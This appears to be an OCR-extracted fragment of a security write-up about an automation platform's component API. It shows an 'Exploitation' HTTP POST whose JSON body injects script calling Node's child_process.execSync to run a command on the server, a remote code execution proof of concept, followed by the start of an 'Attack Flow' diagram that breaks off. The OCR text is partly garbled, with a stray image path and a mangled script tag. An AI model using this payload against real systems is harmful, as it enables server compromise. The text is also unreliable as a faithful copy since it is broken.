
Exploitation:
POST /api/automations/components/

Content-Type: application/json

{
"name"
: 
"pwned"
"component"
: 
"<script 
total>require('child_process').execSync('id > 
/tmp/pwned');exports.make=function(){};</script>"
}
Attack Flow
┌───────────────────────────────────────────────────
──────────────────┐

│                                                                     